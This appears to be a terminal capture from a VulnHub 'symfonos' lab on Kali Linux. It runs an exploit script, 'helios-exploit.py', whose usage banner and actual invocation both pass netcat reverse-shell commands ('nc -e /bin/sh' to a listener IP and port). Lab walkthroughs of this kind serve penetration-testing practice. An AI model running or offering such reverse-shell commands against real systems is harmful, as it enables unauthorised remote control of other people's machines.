 root@kali:~/vulnhub/symfonos# python helios-exploit.py
HELIOS
coded by Silky
Usage: python helios-exploit.py "command"
example: python helios-exploit.py "nc -e /bin/bash 10.0.0.1 1234"
root@kali:~/vulnhub/symfonos# python helios-exploit.py "nc -e /bin/sh 192.168.178.22 1234"